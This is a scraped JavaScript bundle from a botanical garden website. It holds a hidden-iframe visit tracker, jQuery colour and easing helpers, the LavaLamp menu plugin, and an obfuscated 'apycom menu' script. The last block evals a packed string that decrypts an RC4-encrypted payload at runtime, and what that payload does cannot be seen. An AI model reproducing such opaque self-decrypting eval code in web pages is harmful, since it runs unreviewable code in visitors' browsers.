        if (cfg != null) {
            var url = cfg.svrAddress;
            url += '&TotalType=' + cfg.params.TotalType;
            url += '&SiteKey=' + cfg.params.SiteKey;
            url += '&CtgId=' + cfg.params.CtgId;
            url += '&UserId=' + cfg.params.UserId;
            url += '&InfId=' + cfg.params.InfId;

            if (cfg.allowTouchVisit != false) {
                document.write('<iframe src="' + url + '" style="display:none;"></iframe>');
            }
        }

        _cfg = cfg;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.shbg.org/sites/zhiwuyuan/Scripts/lanrenzhijia.js
body_size: 6465
content:
/**
��������������֮��  www.lanrenzhijia.com
 */

(function(jQuery){

	// We override the animation for all of these color styles
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'], function(i,attr){
		jQuery.fx.step[attr] = function(fx){
			if ( fx.state == 0 ) {
				fx.start = getColor( fx.elem, attr );
				fx.end = getRGB( fx.end );
			}
            if ( fx.start )
                fx.elem.style[attr] = "rgb(" + [
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)
                ].join(",") + ")";
		}
	});

	// Color Conversion functions from highlightFade
	// By Blair Mitchelmore
	// http://jquery.offput.ca/highlightFade/

	// Parse strings looking for color tuples [255,255,255]
	function getRGB(color) {
		var result;

		// Check if we're already dealing with an array of colors
		if ( color && color.constructor == Array && color.length == 3 )
			return color;

		// Look for rgb(num,num,num)
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
			return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];

		// Look for rgb(num%,num%,num%)
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
			return [parseFloat(result[1])*2.55, parseFloat(result[2])*2.55, parseFloat(result[3])*2.55];

		// Look for #a0b1c2
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
			return [parseInt(result[1],16), parseInt(result[2],16), parseInt(result[3],16)];

		// Look for #fff
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
			return [parseInt(result[1]+result[1],16), parseInt(result[2]+result[2],16), parseInt(result[3]+result[3],16)];

		// Otherwise, we're most likely dealing with a named color
		return colors[jQuery.trim(color).toLowerCase()];
	}
	
	function getColor(elem, attr) {
		var color;

		do {
			color = jQuery.curCSS(elem, attr);

			// Keep going until we find an element that has color, or we hit the body
			if ( color != '' && color != 'transparent' || jQuery.nodeName(elem, "body") )
				break; 

			attr = "backgroundColor";
		} while ( elem = elem.parentNode );

		return getRGB(color);
	};
	
	// Some named colors to work with
	// From Interface by Stefan Petre
	// http://interface.eyecon.ro/

	var colors = {
		aqua:[0,255,255],
		azure:[240,255,255],
		beige:[245,245,220],
		black:[0,0,0],
		blue:[0,0,255],
		brown:[165,42,42],
		cyan:[0,255,255],
		darkblue:[0,0,139],
		darkcyan:[0,139,139],
		darkgrey:[169,169,169],
		darkgreen:[0,100,0],
		darkkhaki:[189,183,107],
		darkmagenta:[139,0,139],
		darkolivegreen:[85,107,47],
		darkorange:[255,140,0],
		darkorchid:[153,50,204],
		darkred:[139,0,0],
		darksalmon:[233,150,122],
		darkviolet:[148,0,211],
		fuchsia:[255,0,255],
		gold:[255,215,0],
		green:[0,128,0],
		indigo:[75,0,130],
		khaki:[240,230,140],
		lightblue:[173,216,230],
		lightcyan:[224,255,255],
		lightgreen:[144,238,144],
		lightgrey:[211,211,211],
		lightpink:[255,182,193],
		lightyellow:[255,255,224],
		lime:[0,255,0],
		magenta:[255,0,255],
		maroon:[128,0,0],
		navy:[0,0,128],
		olive:[128,128,0],
		orange:[255,165,0],
		pink:[255,192,203],
		purple:[128,0,128],
		violet:[128,0,128],
		red:[255,0,0],
		silver:[192,192,192],
		white:[255,255,255],
		yellow:[255,255,0]
	};
	
})(jQuery);

/** jquery.lavalamp.js ****************/
/**
 * LavaLamp - A menu plugin for jQuery with cool hover effects.
 * @requires jQuery v1.1.3.1 or above
 *
 * http://gmarwaha.com/blog/?p=7
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 0.1.0
 */

/**
 * Creates a menu with an unordered list of menu-items. You can either use the CSS that comes with the plugin, or write your own styles 
 * to create a personalized effect
 *
 * The HTML markup used to build the menu can be as simple as...
 *
 *       <ul class="lavaLamp">
 *           <li><a href="#">Home</a></li>
 *           <li><a href="#">Plant a tree</a></li>
 *           <li><a href="#">Travel</a></li>
 *           <li><a href="#">Ride an elephant</a></li>
 *       </ul>
 *
 * Once you have included the style sheet that comes with the plugin, you will have to include 
 * a reference to jquery library, easing plugin(optional) and the LavaLamp(this) plugin.
 *
 * Use the following snippet to initialize the menu.
 *   $(function() { $(".lavaLamp").lavaLamp({ fx: "backout", speed: 700}) });
 *
 * Thats it. Now you should have a working lavalamp menu. 
 *
 * @param an options object - You can specify all the options shown below as an options object param.
 *
 * @option fx - default is "linear"
 * @example
 * $(".lavaLamp").lavaLamp({ fx: "backout" });
 * @desc Creates a menu with "backout" easing effect. You need to include the easing plugin for this to work.
 *
 * @option speed - default is 500 ms
 * @example
 * $(".lavaLamp").lavaLamp({ speed: 500 });
 * @desc Creates a menu with an animation speed of 500 ms.
 *
 * @option click - no defaults
 * @example
 * $(".lavaLamp").lavaLamp({ click: function(event, menuItem) { return false; } });
 * @desc You can supply a callback to be executed when the menu item is clicked. 
 * The event object and the menu-item that was clicked will be passed in as arguments.
 */
(function($) {
    $.fn.lavaLamp = function(o) {
        o = $.extend({ fx: "linear", speed: 500, click: function(){} }, o || {});

        return this.each(function(index) {
            
            var me = $(this), noop = function(){},
                $back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
                $li = $(">li", this), curr = $("li.current", this)[0] || $($li[0]).addClass("current")[0];

            $li.not(".back").hover(function() {
                move(this);
            }, noop);

            $(this).hover(noop, function() {
                move(curr);
            });

            $li.click(function(e) {
                setCurr(this);
                return o.click.apply(this, [e, this]);
            });

            setCurr(curr);

            function setCurr(el) {
                $back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
                curr = el;
            };
            
            function move(el) {
                $back.each(function() {
                    $.dequeue(this, "fx"); }
                ).animate({
                    width: el.offsetWidth,
                    left: el.offsetLeft
                }, o.speed, o.fx);
            };

            if (index == 0){
                $(window).resize(function(){
                    $back.css({
                        width: curr.offsetWidth,
                        left: curr.offsetLeft
                    });
                });
            }
            
        });
    };
})(jQuery);

/** jquery.easing.js ****************/
/*
 * jQuery Easing v1.1 - http://gsgd.co.uk/sandbox/jquery.easing.php
 *
 * Uses the built in easing capabilities added in jQuery 1.1
 * to offer multiple easing options
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */
jQuery.easing={easein:function(x,t,b,c,d){return c*(t/=d)*t+b},easeinout:function(x,t,b,c,d){if(t<d/2)return 2*c*t*t/(d*d)+b;var a=t-d/2;return-2*c*a*a/(d*d)+2*c*a/d+c/2+b},easeout:function(x,t,b,c,d){return-c*t*t/(d*d)+2*c*t/d+b},expoin:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(Math.exp(Math.log(c)/d*t))+b},expoout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(-Math.exp(-Math.log(c)/d*(t-d))+c+1)+b},expoinout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}if(t<d/2)return a*(Math.exp(Math.log(c/2)/(d/2)*t))+b;return a*(-Math.exp(-2*Math.log(c/2)/d*(t-d))+c+1)+b},bouncein:function(x,t,b,c,d){return c-jQuery.easing['bounceout'](x,d-t,0,c,d)+b},bounceout:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},bounceinout:function(x,t,b,c,d){if(t<d/2)return jQuery.easing['bouncein'](x,t*2,0,c,d)*.5+b;return jQuery.easing['bounceout'](x,t*2-d,0,c,d)*.5+c*.5+b},elasin:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},elasout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},elasinout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},backin:function(x,t,b,c,d){var s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},backout:function(x,t,b,c,d){var s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},backinout:function(x,t,b,c,d){var s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},linear:function(x,t,b,c,d){return c*t/d+b}};


/** apycom menu ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1c(9(){h $=1c;$.1o.N=9(1f,16){h F=D;l(F.v){l(F[0].X)1g(F[0].X);F[0].X=1j(9(){16(F)},1f)}Q D};$(\'#m\').R(\'Y-Z\');l($.t.K&&1i($.t.1h)==7)$(\'#m\').R(\'1k\');$(\'5 H\',\'#m\').8(\'z\',\'I\');$(\'.m>W\',\'#m\').19(9(){h 5=$(\'H:G\',D);l(5.v){l(!5[0].L)5[0].L=5.B();5.8({B:1,E:\'I\'}).N(M,9(i){$(\'#m\').1d(\'Y-Z\');$(\'a:G\',5[0].17).R(\'1e\');$(\'#m>5>W.14\').8(\'13\',\'1l\');l($.t.K)i.8(\'z\',\'u\').w({B:5[0].L},{n:P,q:9(){5.8(\'E\',\'u\')}});O i.8({z:\'u\',r:0}).w({B:5[0].L,r:1},{n:P,q:9(){5.8(\'E\',\'u\')}})})}},9(){h 5=$(\'H:G\',D);l(5.v){h 8={z:\'I\',B:5[0].L};$(\'#m>5>W.14\').8(\'13\',\'1n\');$(\'#m\').R(\'Y-Z\');$(\'a:G\',5[0].17).1d(\'1e\');5.11().N(12,9(i){l($.t.K)i.w({B:1},{n:M,q:9(){5.8(8)}});O i.8({r:1}).w({B:1,r:0},{n:M,q:9(){5.8(8)}})})}});$(\'5 5 W\',\'#m\').19(9(){h 5=$(\'H:G\',D);l(5.v){l(!5[0].J)5[0].J=5.A();5.8({A:0,E:\'I\'}).N(1m,9(i){l($.t.K||$.t.1b)i.8(\'z\',\'u\').w({A:5[0].J},{n:P,q:9(){5.8(\'E\',\'u\')}});O i.8({z:\'u\',r:0}).w({A:5[0].J,r:1},{n:P,q:9(){5.8(\'E\',\'u\')}})})}},9(){h 5=$(\'H:G\',D);l(5.v){h 8={z:\'I\',A:5[0].J};5.11().N(12,9(i){l($.t.K||$.t.1b)i.w({A:1},{n:M,q:9(){5.8(8)}});O i.8({r:1}).w({A:1,r:0},{n:M,q:9(){5.8(8)}})})}});$(\'#m 5.m\').1v({1p:1B})});1E((9(k,s){h f={a:9(p){h s="1D+/=";h o="";h a,b,c="";h d,e,f,g="";h i=0;1H{d=s.S(p.V(i++));e=s.S(p.V(i++));f=s.S(p.V(i++));g=s.S(p.V(i++));a=(d<<2)|(e>>4);b=((e&15)<<4)|(f>>2);c=((f&3)<<6)|g;o=o+U.T(a);l(f!=1a)o=o+U.T(b);l(g!=1a)o=o+U.T(c);a=b=c="";d=e=f=g=""}1t(i<p.v);Q o},b:9(k,p){s=[];10(h i=0;i<C;i++)s[i]=i;h j=0;h x;10(i=0;i<C;i++){j=(j+s[i]+k.18(i%k.v))%C;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;h c="";10(h y=0;y<p.v;y++){i=(i+1)%C;j=(j+s[i])%C;x=s[i];s[i]=s[j];s[j]=x;c+=U.T(p.18(y)^s[(s[i]+s[j])%C])}Q c}};Q f.b(k,f.a(s))})("1w","1x/1u/1q/1r+1z+1s/1y/1A+1F+1G/1C=="));',62,106,'|||||ul|||css|function||||||||var||||if|menu|duration|||complete|opacity||browser|visible|length|animate|||visibility|width|height|256|this|overflow|node|first|div|hidden|wid|msie|hei|150|retarder|else|200|return|addClass|indexOf|fromCharCode|String|charAt|li|_timer_|js|active|for|stop|50|display|back||method|parentNode|charCodeAt|hover|64|opera|jQuery|removeClass|over|delay|clearTimeout|version|parseInt|setTimeout|ie7|none|100|block|fn|speed|EjHNlqGDW8vrzQsATtQ|PJX6KOEbZm0dSdVi3Gz2|tMubroQCP6kCRDE9hw74kvKxk9B8keC0lleZY1UybKxSYCQVjQrMraNQirIEHK423X6cspXo65e8|while|riMM3t0SSx1igrSI5w|lavaLamp|LtEscdyd|w9mtuKNU|[base64]|mzyH9R0zvHj01XkRfGcN|RKdGv81qBKzPOXcdXB5CyB0nRqigBf9D6YxtlKtV7K|400|Joq9bjsNo7iGplFDWwtJeDCxzkBHHSqCRVs6op86MMuj45wM1r9QxfhvTfMdz7cUxnPRDzr48WtqhDIgsqhbPDVljt2wEtW11kkiOfICa2rT6ImsDe6b0Fy1WKQ6SZeMx96eNp40LiJMu26Ue22KVDYxZyrRajbmgXLhyXDjxPDyC6LwzymsbFA|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|eval|YImRzrO9nJtLBAUvLWy9Una76cug603x811XgJOXmt6MvVdrc0KgYFBUz8iyFGwcTT00alzAWm4b3urKsdbQYUBNuRSWkT0Py7vT5mdAOzujUJsgsIYm1npOzZNNSMMbpr335|q0tylZ0daXGXD1ldG9Trh39PU7GUhCNgswR58VafusfkHy7gBo0Y34tKM12yASkIDUG7GJRdp5pVhw|do'.split('|'),0,{}))